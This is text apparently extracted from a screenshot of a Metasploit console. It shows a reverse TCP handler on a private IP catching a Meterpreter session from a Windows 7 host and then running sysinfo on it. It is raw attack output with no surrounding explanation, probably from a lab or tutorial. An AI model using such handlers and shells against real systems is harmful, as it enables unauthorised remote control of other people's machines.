 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.202.132:4444
[*] Sending stage (175174 bytes) to 192.168.202.128
[*] Meterpreter session 139 opened (192.168.202.132:4444 → 192.168.202.128:4
9493) at 2021-10-12 16:26:56 +0800
meterpreter > sysinfo
Computer        : WIN-NPLQ4HOSCLU
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >